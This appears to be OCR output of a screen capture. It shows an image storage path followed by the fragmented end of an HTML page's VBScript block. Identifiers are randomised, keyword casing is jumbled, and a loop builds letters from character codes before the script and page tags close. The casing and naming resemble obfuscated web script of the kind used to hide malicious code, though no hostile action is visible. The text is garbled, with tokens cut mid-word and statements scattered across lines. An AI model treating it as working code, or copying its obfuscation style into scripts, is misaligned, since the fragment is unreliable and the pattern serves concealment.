
tHoEOKExaRZj 
=
97
To
122
 : kbWvcUpLiFmY 
=
 kbWvcUpLiFmY
kbWvcUpLiFmY 
&
 CHrW(tHoEOKExaRZj) : 
NExT
 : kbWvcUpLiFm
HLJlzxWsFMxQ(SjKHAmPPSZvz) : 
dIM
 uNnUIKowzmUk : 
foR
 uN
MId
(SjKHAmPPSZvz, uNnUIKowzmUk, 
1
) : 
NEXt
 : 
enD
FuNCtI
</
SCRIPt
>
</
body
>
</
html
>